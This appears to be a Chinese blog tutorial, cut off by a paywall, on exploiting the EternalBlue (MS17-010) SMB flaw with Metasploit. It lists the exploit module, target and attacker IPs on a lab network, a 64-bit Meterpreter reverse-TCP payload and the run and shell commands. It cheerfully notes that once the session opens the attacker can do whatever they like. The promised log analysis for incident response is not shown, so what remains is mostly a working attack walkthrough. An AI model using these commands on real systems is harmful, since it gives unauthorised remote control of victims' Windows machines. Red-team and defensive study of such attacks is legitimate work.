永恒之蓝MS17010漏洞已经出现很多年了,但红队演练还经常有他的传说。

这里主要是介绍如何利用永恒之蓝MS17010漏洞攻击,以及攻击成果后的操作系统日志分析,看看默认的操作系统日志是什么,方便在应急排查时对攻击有个清晰的了解。

一、先用永恒之蓝检测工具检测一下,很快就有结果了

二、使用msfconsole进入msf框架

打开msf并重新加载全部文件

reload_all

三、攻击使用的命令:



使用模块进行分析并攻击

use exploit/windows/smb/ms17_010_eternalblue

设置攻击目标地址set RHOST 目标IP地址(也就是靶机地址)

set rhost 192.168.2.109

设置攻击源地址set lhost源IP地址(也就是攻击机地址)

set lhost 192.168.2.110

设置也payload来监听攻击成功后返回的shell。攻击目标是64位操作系统,如果是32位系统set payload windows/meterpreter/reverse_tcp

set payload windows/x64/meterpreter/reverse_tcp

查看配置

show options

开始攻击常用exploit和run命令来运行攻击脚本,但这里使用exploit可能会无效,所有选择了使用run,等会出现Meterpreter session 1 opened就表示攻击成功获取session就可以远程控制为所欲为了,是不是很超级简单(有手就行)

run

为所欲为,跟玩自己电脑一样:

![]()



四、说好的跟操作自己的电脑一样,为什么还是meterpreter。

其实现在我们只是meterpreter的payload进行连接shell,当然可以直接切换shell

shell

输入shell后看起来就是自己电脑的cmd界面一样了。

记得选择kali中简体中文,不然是乱码中文:

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

3329

3329

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?